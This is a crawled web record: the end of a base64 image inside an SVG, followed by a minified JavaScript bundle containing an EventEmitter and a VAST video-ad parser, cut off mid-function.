Q82efRhbXoqUFPdZwezZfwCEENz/0IP4u6cYbZITgzqasewPT2NIWyOsTg/SSkshWSzgHOCcAZxD
lmXN7XbvGTp0aLw/XwZA1q1di/m33QZZlv83NdWztKWlxbW/9hAGD8oGGEfivU3Qdu+DVRRxoPJS
KAVFEDlQbue4NzcLPmkMlEi0r/yeGYJzjtElI1FRVgqz2QRXB/D7doJAug87ps5CyZ9fAA10Irn5
K0iji5BIJqGqGgDAbrOpVoslZNi/rpAnTGicTicyfb6d3gzvzmRSxfoNf0EkGgXCCrTPvgIxDCiy
HbtHlPaewYHhWpeBVJ4E7801mExSb33/trDqCy2bLMNiNoEzAxNlFV6RweDAlrIJCHgyAGZA338Q
iMXR2NyM/n02k9kMs9nMrVbLwDNPCC1CCP78xsau0aNK/pKa6pn03kebhHc/+Bg3FBfDaOxdQXa5
PWj1ZgOcw2cmKOARPL3mZThdTowuGYm8nMG9BlrMMJlMECgd2DMn6H3xqaqKeDyBnnAYtYeOYM/e
/Zh82VQU2EagWeUIpaShftAQ+NqbwVrbYURj+Kp6J6KxOCOEUE3TuKZppH9adArI2jVrsHDRIjgc
jrcGDxq8YMfOnaVrn38Jw26YjcGJ3hMpf6oPCbMF4ECmxOF1WNHZ1Y1Hn1oNl9OJjIw05AzKRqbP
i9RUD2SrFakeNwAg1NmNWDyOUKgTTS0tqG9oQoc/gOKi4Zh70w1IMwBwjqTJjI70TBBwkFgcW774
Chs2vo283NzdTc3NGxVFUeLx+O7jV7WnHCvYbDb87plnGubcdNNLLa2tvw2GuvnTL7xs/ZXGkQGg
050KVTIB4DARDotJwvxbbsQHm/4PBw8dRWdXFw7UHgI7Lk9EkwkAYKhq37k0Qf9Mw+GwY9GCnyDT
lwE0MwAEuigiYrODgCAYjcWeWvN8T31DY9rYMWMCC27/p9Utra3h1c89d4Ldp4A89+yzWPTTn8Jm
s204lnbMbbaYs7c3t8x7W7L03M5FnyEIIie9qRU2CJIGQ9GIH2HZ4p/hngceRndYgSgISKMUOYKI
QYIIB6FQOUe7aMIxQ0PAYEhyBkkQsOAnN2PWzOkwOJDse/ETziEYBjRRCHeZxEe2HDr4DmOsLBKJ
qAZjydNNg0570OPNyIDT5fLHY7FHKyrG5CRVNW+DP/DWNG9mRZfTNZ9RKhEALSrQqQNukeDG2bPQ
oyjYuO4FTIokMMkiI0eUIBMCkRAwzpEER8Aw8Hkihncpx+gbrsFdS38O2WpFj8bQoVGAACZNhagl
u7tdjkeOZnrXvma3J6757JMDO3dsx84d209bQE672/Dpp5/iww8/xC3z5vGcnBylqbFpd21j465J
xcP+tnXEGB5KyyxhosmicmCoBRgucwiiiLJRxZhZVITJcRW+cBQWVYXAOSgHBM5h5kCqLKNs5Ahc
tXghrvqX2+B0OQHO0a4BrwcJYgywJKJ1zq72u3O7D7wUdaQlb3z/XZxJZ1zXSuavS9ycXz0Mj7/O
fKR0xqzu9NwVMdk5ZrJHpKsGM8i073cZlIJ190Cr2Q99by1YSzu4EgGxyaC+dIjDCyGWFoNmpIGg
77ySAH/rIni8kcVZPP6ePex/LOfA5m1tQ8r5RwtmnBHirEBO1sIV92L1k4/hludeyenKGnq76E6d
t7LAVFDpoiIbqLMEoKSXLJkE13VAEEHMJoBSgPW+ofulM574Q6u+87WG6AuOnuDGLRMu7akvIPCe
g11nWuGfoheffAwyAIsSbCx9+7lH1PrD1zS1B1Z09SibNE0PMsZ0cA4YrNdgkwQiy70QnAN9Px7g
nCc45/Wapq9XotF/tnb7r6/+n61/1JnWEz9HiPPyyMla+etfY/OWarJi6SKXNz21MCM9tcxqtRQB
yBcEIUMUBEnTdLPJJMUNw0hwjhbGWL1uGDXMMKrDSqSpsLgi4c0ZBn/TofO244LvWL/+6stIJJN0
5IhCa6Y33WKzySQcVgRPituIRmNGWInEH3pyXXJsWQlfumz5he7+H1//D3ltlRReXUwVAAAAJXRF
WHRkYXRlOmNyZWF0ZQAyMDIwLTA2LTE3VDAyOjI2OjA5KzAzOjAwWRzIJwAAACV0RVh0ZGF0ZTpt
b2RpZnkAMjAyMC0wNi0xN1QwMjoyNjowOSswMzowMChBcJsAAAAZdEVYdFNvZnR3YXJlAEFkb2Jl
IEltYWdlUmVhZHlxyWU8AAAAAElFTkSuQmCC" />
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://franecki.net/js/humanitarian-five.js
body_size: 12674
content:
!function(e,t){for(var i in t)e[i]=t[i]}(window,function(e){var t={};function i(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}return i.m=e,i.c=t,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(r,n,function(t){return e[t]}.bind(null,n));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=3)}([function(e,t,i){"use strict";var r,n="object"==typeof Reflect?Reflect:null,s=n&&"function"==typeof n.apply?n.apply:function(e,t,i){return Function.prototype.apply.call(e,t,i)};r=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var o=Number.isNaN||function(e){return e!=e};function a(){a.init.call(this)}e.exports=a,a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var l=10;function c(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function u(e){return void 0===e._maxListeners?a.defaultMaxListeners:e._maxListeners}function h(e,t,i,r){var n,s,o,a;if(c(i),void 0===(s=e._events)?(s=e._events=Object.create(null),e._eventsCount=0):(void 0!==s.newListener&&(e.emit("newListener",t,i.listener?i.listener:i),s=e._events),o=s[t]),void 0===o)o=s[t]=i,++e._eventsCount;else if("function"==typeof o?o=s[t]=r?[i,o]:[o,i]:r?o.unshift(i):o.push(i),(n=u(e))>0&&o.length>n&&!o.warned){o.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=e,l.type=t,l.count=o.length,a=l,console&&console.warn&&console.warn(a)}return e}function p(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(e,t,i){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:i},n=p.bind(r);return n.listener=i,r.wrapFn=n,n}function m(e,t,i){var r=e._events;if(void 0===r)return[];var n=r[t];return void 0===n?[]:"function"==typeof n?i?[n.listener||n]:[n]:i?function(e){for(var t=new Array(e.length),i=0;i<t.length;++i)t[i]=e[i].listener||e[i];return t}(n):f(n,n.length)}function g(e){var t=this._events;if(void 0!==t){var i=t[e];if("function"==typeof i)return 1;if(void 0!==i)return i.length}return 0}function f(e,t){for(var i=new Array(t),r=0;r<t;++r)i[r]=e[r];return i}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return l},set:function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");l=e}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},a.prototype.getMaxListeners=function(){return u(this)},a.prototype.emit=function(e){for(var t=[],i=1;i<arguments.length;i++)t.push(arguments[i]);var r="error"===e,n=this._events;if(void 0!==n)r=r&&void 0===n.error;else if(!r)return!1;if(r){var o;if(t.length>0&&(o=t[0]),o instanceof Error)throw o;var a=new Error("Unhandled error."+(o?" ("+o.message+")":""));throw a.context=o,a}var l=n[e];if(void 0===l)return!1;if("function"==typeof l)s(l,this,t);else{var c=l.length,u=f(l,c);for(i=0;i<c;++i)s(u[i],this,t)}return!0},a.prototype.addListener=function(e,t){return h(this,e,t,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(e,t){return h(this,e,t,!0)},a.prototype.once=function(e,t){return c(t),this.on(e,d(this,e,t)),this},a.prototype.prependOnceListener=function(e,t){return c(t),this.prependListener(e,d(this,e,t)),this},a.prototype.removeListener=function(e,t){var i,r,n,s,o;if(c(t),void 0===(r=this._events))return this;if(void 0===(i=r[e]))return this;if(i===t||i.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,i.listener||t));else if("function"!=typeof i){for(n=-1,s=i.length-1;s>=0;s--)if(i[s]===t||i[s].listener===t){o=i[s].listener,n=s;break}if(n<0)return this;0===n?i.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(i,n),1===i.length&&(r[e]=i[0]),void 0!==r.removeListener&&this.emit("removeListener",e,o||t)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(e){var t,i,r;if(void 0===(i=this._events))return this;if(void 0===i.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==i[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete i[e]),this;if(0===arguments.length){var n,s=Object.keys(i);for(r=0;r<s.length;++r)"removeListener"!==(n=s[r])&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=i[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},a.prototype.listeners=function(e){return m(this,e,!0)},a.prototype.rawListeners=function(e){return m(this,e,!1)},a.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):g.call(e,t)},a.prototype.listenerCount=g,a.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}},,,function(e,t,i){"use strict";i.r(t),i.d(t,"AdVast",(function(){return W})),i.d(t,"AdHumanitarianFive",(function(){return q}));class r{constructor(){this.id=null,this.sequence=null,this.system=null,this.title=null,this.description=null,this.advertiser=null,this.pricing=null,this.survey=null,this.errorURLTemplates=[],this.impressionURLTemplates=[],this.creatives=[],this.extensions=[]}}class n{constructor(){this.attributes={},this.children=[]}}class s{constructor(){this.name=null,this.value=null,this.attributes={}}}class o{constructor(){this.id=null,this.width=0,this.height=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.altText=null,this.companionClickThroughURLTemplate=null,this.companionClickTrackingURLTemplates=[],this.trackingEvents={}}}class a{constructor(e={}){this.id=e.id||null,this.adId=e.adId||null,this.sequence=e.sequence||null,this.apiFramework=e.apiFramework||null,this.trackingEvents={}}}class l extends a{constructor(e={}){super(e),this.type="companion",this.variations=[]}}function c(e,t={},i={}){const r=[];t.ASSETURI&&(t.ASSETURI=u(t.ASSETURI)),t.CONTENTPLAYHEAD&&(t.CONTENTPLAYHEAD=u(t.CONTENTPLAYHEAD)),!t.ERRORCODE||i.isCustomCode||/^[0-9]{3}$/.test(t.ERRORCODE)||(t.ERRORCODE=900),t.CACHEBUSTING=h(Math.round(1e8*Math.random()).toString()),t.TIMESTAMP=u((new Date).toISOString()),t.RANDOM=t.random=t.CACHEBUSTING;for(const i in e){let n=e[i];if("string"==typeof n){for(const e in t){const i=t[e],r=`[${e}]`,s=`%%${e}%%`;n=n.replace(r,i),n=n.replace(s,i)}r.push(n)}}return r}function u(e){return encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16)}`)}function h(e){return e.length<8?p(0,8-e.length,!1).map(()=>"0").join("")+e:e}function p(e,t,i){const r=[],n=e<t,s=i?n?t+1:t-1:t;for(let t=e;n?t<s:t>s;n?t++:t--)r.push(t);return r}const d={track:function(e,t,i){c(e,t,i).forEach(e=>{if("undefined"!=typeof window&&null!==window){(new Image).src=e}})},resolveURLTemplates:c,encodeURIComponentRFC3986:u,leftpad:h,range:p,isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},flatten:function e(t){return t.reduce((t,i)=>t.concat(Array.isArray(i)?e(i):i),[])}};const m={childByName:function(e,t){const i=e.childNodes;for(const e in i){const r=i[e];if(r.nodeName===t)return r}},childrenByName:function(e,t){const i=[],r=e.childNodes;for(const e in r){const n=r[e];n.nodeName===t&&i.push(n)}return i},resolveVastAdTagURI:function(e,t){if(!t)return e;if(0===e.indexOf("//")){const{protocol:t}=location;return`${t}${e}`}if(-1===e.indexOf("://")){return`${t.slice(0,t.lastIndexOf("/"))}/${e}`}return e},parseBoolean:function(e){return-1!==["true","TRUE","1"].indexOf(e)},parseNodeText:function(e){return e&&(e.textContent||e.text||"").trim()},copyNodeAttribute:function(e,t,i){const r=t.getAttribute(e);r&&i.setAttribute(e,r)},parseDuration:function(e){if(null==e)return-1;if(d.isNumeric(e))return parseInt(e);const t=e.split(":");if(3!==t.length)return-1;const i=t[2].split(".");let r=parseInt(i[0]);2===i.length&&(r+=parseFloat(`0.${i[1]}`));const n=parseInt(60*t[1]),s=parseInt(60*t[0]*60);return isNaN(s)||isNaN(n)||isNaN(r)||n>3600||r>60?-1:s+n+r},splitVAST:function(e){const t=[];let i=null;return e.forEach((r,n)=>{if(r.sequence&&(r.sequence=parseInt(r.sequence,10)),r.sequence>1){const t=e[n-1];if(t&&t.sequence===r.sequence-1)return void(i&&i.push(r));delete r.sequence}i=[r],t.push(i)}),t},mergeWrapperAdData:function(e,t){e.errorURLTemplates=t.errorURLTemplates.concat(e.errorURLTemplates),e.impressionURLTemplates=t.impressionURLTemplates.concat(e.impressionURLTemplates),e.extensions=t.extensions.concat(e.extensions),e.creatives.forEach(e=>{if(t.trackingEvents&&t.trackingEvents[e.type])for(const i in t.trackingEvents[e.type]){const r=t.trackingEvents[e.type][i];Array.isArray(e.trackingEvents[i])||(e.trackingEvents[i]=[]),e.trackingEvents[i]=e.trackingEvents[i].concat(r)}}),t.videoClickTrackingURLTemplates&&t.videoClickTrackingURLTemplates.length&&e.creatives.forEach(e=>{"linear"===e.type&&(e.videoClickTrackingURLTemplates=e.videoClickTrackingURLTemplates.concat(t.videoClickTrackingURLTemplates))}),t.videoCustomClickURLTemplates&&t.videoCustomClickURLTemplates.length&&e.creatives.forEach(e=>{"linear"===e.type&&(e.videoCustomClickURLTemplates=e.videoCustomClickURLTemplates.concat(t.videoCustomClickURLTemplates))}),t.videoClickThroughURLTemplate&&e.creatives.forEach(e=>{"linear"!==e.type||null!==e.videoClickThroughURLTemplate&&void 0!==e.videoClickThroughURLTemplate||(e.videoClickThroughURLTemplate=t.videoClickThroughURLTemplate)})}};function g(e,t){const i=new l(t);return m.childrenByName(e,"Companion").forEach(e=>{const t=new o;t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.companionClickTrackingURLTemplates=[],m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(i=>{t.type=i.getAttribute("creativeType")||0,m.childrenByName(e,"AltText").forEach(e=>{t.altText=m.parseNodeText(e)}),t.staticResource=m.parseNodeText(i)}),m.childrenByName(e,"TrackingEvents").forEach(e=>{m.childrenByName(e,"Tracking").forEach(e=>{const i=e.getAttribute("event"),r=m.parseNodeText(e);i&&r&&(Array.isArray(t.trackingEvents[i])||(t.trackingEvents[i]=[]),t.trackingEvents[i].push(r))})}),m.childrenByName(e,"CompanionClickTracking").forEach(e=>{t.companionClickTrackingURLTemplates.push(m.parseNodeText(e))}),t.companionClickThroughURLTemplate=m.parseNodeText(m.childByName(e,"CompanionClickThrough")),t.companionClickTrackingURLTemplate=m.parseNodeText(m.childByName(e,"CompanionClickTracking")),i.variations.push(t)}),i}class f extends a{constructor(e={}){super(e),this.type="linear",this.duration=0,this.skipDelay=null,this.mediaFiles=[],this.videoClickThroughURLTemplate=null,this.videoClickTrackingURLTemplates=[],this.videoCustomClickURLTemplates=[],this.adParameters=null,this.icons=[]}}class v{constructor(){this.program=null,this.height=0,this.width=0,this.xPosition=0,this.yPosition=0,this.apiFramework=null,this.offset=null,this.duration=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.iconClickThroughURLTemplate=null,this.iconClickTrackingURLTemplates=[],this.iconViewTrackingURLTemplate=null}}class T{constructor(){this.id=null,this.fileURL=null,this.deliveryType="progressive",this.mimeType=null,this.codec=null,this.bitrate=0,this.minBitrate=0,this.maxBitrate=0,this.width=0,this.height=0,this.apiFramework=null,this.scalable=null,this.maintainAspectRatio=null}}function y(e,t){let i;const r=new f(t);r.duration=m.parseDuration(m.parseNodeText(m.childByName(e,"Duration")));const n=e.getAttribute("skipoffset");if(null==n)r.skipDelay=null;else if("%"===n.charAt(n.length-1)&&-1!==r.duration){const e=parseInt(n,10);r.skipDelay=r.duration*(e/100)}else r.skipDelay=m.parseDuration(n);const s=m.childByName(e,"VideoClicks");s&&(r.videoClickThroughURLTemplate=m.parseNodeText(m.childByName(s,"ClickThrough")),m.childrenByName(s,"ClickTracking").forEach(e=>{r.videoClickTrackingURLTemplates.push(m.parseNodeText(e))}),m.childrenByName(s,"CustomClick").forEach(e=>{r.videoCustomClickURLTemplates.push(m.parseNodeText(e))}));const o=m.childByName(e,"AdParameters");o&&(r.adParameters=m.parseNodeText(o)),m.childrenByName(e,"TrackingEvents").forEach(e=>{m.childrenByName(e,"Tracking").forEach(e=>{let t=e.getAttribute("event");const n=m.parseNodeText(e);if(t&&n){if("progress"===t){if(i=e.getAttribute("offset"),!i)return;t="%"===i.charAt(i.length-1)?`progress-${i}`:`progress-${Math.round(m.parseDuration(i))}`}Array.isArray(r.trackingEvents[t])||(r.trackingEvents[t]=[]),r.trackingEvents[t].push(n)}})}),m.childrenByName(e,"MediaFiles").forEach(e=>{m.childrenByName(e,"MediaFile").forEach(e=>{const t=new T;t.id=e.getAttribute("id"),t.fileURL=m.parseNodeText(e),t.deliveryType=e.getAttribute("delivery"),t.codec=e.getAttribute("codec"),t.mimeType=e.getAttribute("type"),t.apiFramework=e.getAttribute("apiFramework"),t.bitrate=parseInt(e.getAttribute("bitrate")||0),t.minBitrate=parseInt(e.getAttribute("minBitrate")||0),t.maxBitrate=parseInt(e.getAttribute("maxBitrate")||0),t.width=parseInt(e.getAttribute("width")||0),t.height=parseInt(e.getAttribute("height")||0);let i=e.getAttribute("scalable");i&&"string"==typeof i&&(i=i.toLowerCase(),"true"===i?t.scalable=!0:"false"===i&&(t.scalable=!1));let n=e.getAttribute("maintainAspectRatio");n&&"string"==typeof n&&(n=n.toLowerCase(),"true"===n?t.maintainAspectRatio=!0:"false"===n&&(t.maintainAspectRatio=!1)),r.mediaFiles.push(t)})});const a=m.childByName(e,"Icons");return a&&m.childrenByName(a,"Icon").forEach(e=>{const t=new v;t.program=e.getAttribute("program"),t.height=parseInt(e.getAttribute("height")||0),t.width=parseInt(e.getAttribute("width")||0),t.xPosition=function(e){if(-1!==["left","right"].indexOf(e))return e;return parseInt(e||0)}(e.getAttribute("xPosition")),t.yPosition=function(e){if(-1!==["top","bottom"].indexOf(e))return e;return parseInt(e||0)}(e.getAttribute("yPosition")),t.apiFramework=e.getAttribute("apiFramework"),t.offset=m.parseDuration(e.getAttribute("offset")),t.duration=m.parseDuration(e.getAttribute("duration")),m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=m.parseNodeText(e)});const i=m.childByName(e,"IconClicks");i&&(t.iconClickThroughURLTemplate=m.parseNodeText(m.childByName(i,"IconClickThrough")),m.childrenByName(i,"IconClickTracking").forEach(e=>{t.iconClickTrackingURLTemplates.push(m.parseNodeText(e))})),t.iconViewTrackingURLTemplate=m.parseNodeText(m.childByName(e,"IconViewTracking")),r.icons.push(t)}),r}class k extends a{constructor(e={}){super(e),this.type="nonlinear",this.variations=[]}}class R{constructor(){this.id=null,this.width=0,this.height=0,this.expandedWidth=0,this.expandedHeight=0,this.scalable=!0,this.maintainAspectRatio=!0,this.minSuggestedDuration=0,this.apiFramework="static",this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.nonlinearClickThroughURLTemplate=null,this.nonlinearClickTrackingURLTemplates=[],this.adParameters=null}}function E(e,t){const i=new k(t);return m.childrenByName(e,"TrackingEvents").forEach(e=>{let t,r;m.childrenByName(e,"Tracking").forEach(e=>{t=e.getAttribute("event"),r=m.parseNodeText(e),t&&r&&(Array.isArray(i.trackingEvents[t])||(i.trackingEvents[t]=[]),i.trackingEvents[t].push(r))})}),m.childrenByName(e,"NonLinear").forEach(e=>{const t=new R;t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.expandedWidth=e.getAttribute("expandedWidth"),t.expandedHeight=e.getAttribute("expandedHeight"),t.scalable=m.parseBoolean(e.getAttribute("scalable")),t.maintainAspectRatio=m.parseBoolean(e.getAttribute("maintainAspectRatio")),t.minSuggestedDuration=m.parseDuration(e.getAttribute("minSuggestedDuration")),t.apiFramework=e.getAttribute("apiFramework"),m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=m.parseNodeText(e)});const r=m.childByName(e,"AdParameters");r&&(t.adParameters=m.parseNodeText(r)),t.nonlinearClickThroughURLTemplate=m.parseNodeText(m.childByName(e,"NonLinearClickThrough")),m.childrenByName(e,"NonLinearClickTracking").forEach(e=>{t.nonlinearClickTrackingURLTemplates.push(m.parseNodeText(e))}),i.variations.push(t)}),i}function L(e){const t=e.childNodes;for(const i in t){const r=t[i];if(-1!==["Wrapper","InLine"].indexOf(r.nodeName)){if(m.copyNodeAttribute("id",e,r),m.copyNodeAttribute("sequence",e,r),"Wrapper"===r.nodeName)return b(r);if("InLine"===r.nodeName)return A(r)}}}function A(e){const t=e.childNodes,i=new r;i.id=e.getAttribute("id")||null,i.sequence=e.getAttribute("sequence")||null;for(const e in t){const r=t[e];switch(r.nodeName){case"Error":i.errorURLTemplates.push(m.parseNodeText(r));break;case"Impression":i.impressionURLTemplates.push(m.parseNodeText(r));break;case"Creatives":m.childrenByName(r,"Creative").forEach(e=>{const t={id:e.getAttribute("id")||null,adId:U(e),sequence:e.getAttribute("sequence")||null,apiFramework:e.getAttribute("apiFramework")||null};for(const r in e.childNodes){const n=e.childNodes[r];let s;switch(n.nodeName){case"Linear":s=y(n,t),s&&i.creatives.push(s);break;case"NonLinearAds":s=E(n,t),s&&i.creatives.push(s);break;case"CompanionAds":s=g(n,t),s&&i.creatives.push(s)}}});break;case"Extensions":w(i.extensions,m.childrenByName(r,"Extension"));break;case"AdSystem":i.system={value:m.parseNodeText(r),version:r.getAttribute("version")||null};break;case"AdTitle":i.title=m.parseNodeText(r);break;case"Description":i.description=m.parseNodeText(r);break;case"Advertiser":i.advertiser=m.parseNodeText(r);break;case"Pricing":i.pricing={value:m.parseNodeText(r),model:r.getAttribute("model")||null,currency:r.getAttribute("currency")||null};break;case"Survey":i.survey=m.parseNodeText(r)}}return i}function b(e){const t=A(e);let i=m.childByName(e,"VASTAdTagURI");if(i?t.nextWrapperURL=m.parseNodeText(i):(i=m.childByName(e,"VASTAdTagURL"),i&&(t.nextWrapperURL=m.parseNodeText(m.childByName(i,"URL")))),t.creatives.forEach(e=>{if(-1!==["linear","nonlinear"].indexOf(e.type)){if(e.trackingEvents){t.trackingEvents||(t.trackingEvents={}),t.trackingEvents[e.type]||(t.trackingEvents[e.type]={});for(const i in e.trackingEvents){const r=e.trackingEvents[i];Array.isArray(t.trackingEvents[e.type][i])||(t.trackingEvents[e.type][i]=[]),r.forEach(r=>{t.trackingEvents[e.type][i].push(r)})}}e.videoClickTrackingURLTemplates&&(Array.isArray(t.videoClickTrackingURLTemplates)||(t.videoClickTrackingURLTemplates=[]),e.videoClickTrackingURLTemplates.forEach(e=>{t.videoClickTrackingURLTemplates.push(e)})),e.videoClickThroughURLTemplate&&(t.videoClickThroughURLTemplate=e.videoClickThroughURLTemplate),e.videoCustomClickURLTemplates&&(Array.isArray(t.videoCustomClickURLTemplates)||(t.videoCustomClickURLTemplates=[]),e.videoCustomClickURLTemplates.forEach(e=>{t.videoCustomClickURLTemplates.push(e)}))}}),t.nextWrapperURL)return t}function w(e,t){t.forEach(t=>{const i=new n,r=t.attributes,o=t.childNodes;if(t.attributes)for(const e in r){const t=r[e];t.nodeName&&t.nodeValue&&(i.attributes[t.nodeName]=t.nodeValue)}for(const e in o){const t=o[e],r=m.parseNodeText(t);if("#comment"!==t.nodeName&&""!==r){const e=new s;if(e.name=t.nodeName,e.value=r,t.attributes){const i=t.attributes;for(const t in i){const r=i[t];e.attributes[r.nodeName]=r.nodeValue}}i.children.push(e)}}e.push(i)})}function U(e){return e.getAttribute("AdID")||e.getAttribute("adID")||e.getAttribute("adId")||null}var C=i(0);function x(){let e;return window.XDomainRequest&&(e=new XDomainRequest),e}const N={get:function(e,t,i){const r="function"==typeof window.ActiveXObject?new window.ActiveXObject("Microsoft.XMLDOM"):void 0;if(!r)return i(new Error("FlashURLHandler: Microsoft.XMLDOM format not supported"));r.async=!1;const n=x();n.open("GET",e),n.timeout=t.timeout||0,n.withCredentials=t.withCredentials||!1,n.send(),n.onprogress=function(){},n.onload=function(){r.loadXML(n.responseText),i(null,r)}},supported:function(){return!!x()}};const I={get:function(e,t,i){i(new Error("Please bundle the library for node to use the node urlHandler"))}};function S(){try{const e=new window.XMLHttpRequest;return"withCredentials"in e?e:null}catch(e){return null}}const O={get:function(e,t,i){if("https:"===window.location.protocol&&0===e.indexOf("http://"))return i(new Error("XHRURLHandler: Cannot go from HTTPS to HTTP."));try{const r=S();r.open("GET",e),r.timeout=t.timeout||0,r.withCredentials=t.withCredentials||!1,r.overrideMimeType&&r.overrideMimeType("text/xml"),r.onreadystatechange=function(){4===r.readyState&&(200===r.status?i(null,r.responseXML):i(new Error(`XHRURLHandler: ${r.statusText}`)))},r.send()}catch(e){i(new Error("XHRURLHandler: Unexpected error"))}},supported:function(){return!!S()}};const D={get:function(e,t,i){return i||("function"==typeof t&&(i=t),t={}),"undefined"==typeof window||null===window?I.get(e,t,i):O.supported()?O.get(e,t,i):N.supported()?N.get(e,t,i):i(new Error("Current context is not supported by any of the default URLHandlers. Please provide a custom URLHandler"))}};class P{constructor(){this.ads=[],this.errorURLTemplates=[],this.version=null}}const M={ERRORCODE:900,extensions:[]};class V extends C.EventEmitter{constructor(){super(),this.remainingAds=[],this.parentURLs=[],this.errorURLTemplates=[],this.rootErrorURLTemplates=[],this.maxWrapperDepth=null,this.URLTemplateFilters=[],this.fetchingOptions={}}addURLTemplateFilter(e){"function"==typeof e&&this.URLTemplateFilters.push(e)}removeURLTemplateFilter(){this.URLTemplateFilters.pop()}countURLTemplateFilters(){return this.URLTemplateFilters.length}clearURLTemplateFilters(){this.URLTemplateFilters=[]}trackVastError(e,t,...i){this.emit("VAST-error",Object.assign({},M,t,...i)),d.track(e,t)}getErrorURLTemplates(){return this.rootErrorURLTemplates.concat(this.errorURLTemplates)}fetchVAST(e,t,i){return new Promise((r,n)=>{this.URLTemplateFilters.forEach(t=>{e=t(e)}),this.parentURLs.push(e),this.emit("VAST-resolving",{url:e,wrapperDepth:t,originalUrl:i}),this.urlHandler.get(e,this.fetchingOptions,(t,i)=>{this.emit("VAST-resolved",{url:e,error:t}),t?n(t):r(i)})})}initParsingStatus(e={}){this.rootURL="",this.remainingAds=[],this.parentURLs=[],this.errorURLTemplates=[],this.rootErrorURLTemplates=[],this.maxWrapperDepth=e.wrapperLimit||10,this.fetchingOptions={timeout:e.timeout,withCredentials:e.withCredentials},this.urlHandler=e.urlHandler||e.urlhandler||D,this.vastVersion=null}getRemainingAds(e){if(0===this.remainingAds.length)return Promise.reject(new Error("No more ads are available for the given VAST"));const t=e?d.flatten(this.remainingAds):this.remainingAds.shift();return this.errorURLTemplates=[],this.parentURLs=[],this.resolveAds(t,{wrapperDepth:0,originalUrl:this.rootURL}).then(e=>this.buildVASTResponse(e))}getAndParseVAST(e,t={}){return this.initParsingStatus(t),this.rootURL=e,this.fetchVAST(e).then(i=>(t.originalUrl=e,t.isRootVAST=!0,this.parse(i,t).then(e=>this.buildVASTResponse(e))))}parseVAST(e,t={}){return 